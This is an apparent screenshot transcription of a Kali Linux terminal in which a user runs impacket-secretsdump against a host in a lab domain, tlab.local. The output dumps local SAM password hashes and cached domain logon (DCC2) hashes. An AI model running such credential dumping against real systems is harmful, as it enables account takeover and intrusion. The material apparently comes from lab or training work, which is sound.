 Kali_Linux Azure
1 2 3 4 2 EN 18:10
edward@kali: ~/Downloads
File Edit View Search Terminal Tabs Help
edward@kali: ~/Downloads edward@kali: ~/Downloads
┌──(edward㉿kali)-[~/Downloads]
└─$ impacket-secretsdump tlab.local/user1@102.37.103.203
Impacket v0.12.0.dev1 - Copyright 2023 Fortra
Password:
[*] Service RemoteRegistry is in stopped state
[*] Starting service RemoteRegistry
[*] Target system bootKey: 0x1e7a27941ed6b05c4386de6d8673bc26
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
edwardvb:500:aad3b435b51404eeaad3b435b51404ee:75140861cf6e79584dbb18adb1031bc4:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:bf96bd03b6135140789cee22fa09601a:::
[*] Dumping cached domain logon information (domain/username:hash)
TLAB.LOCAL/edwardvb:$DCC2$10240#edwardvb#c943c2230d7fac624c6bcd4d33591a61: (2024-05-24 17:11:05)
TLAB.LOCAL/User1:$DCC2$10240#User1#57f7dce6a5da558d6385c0759e25f3d6: (2024-04-21 01:00:26)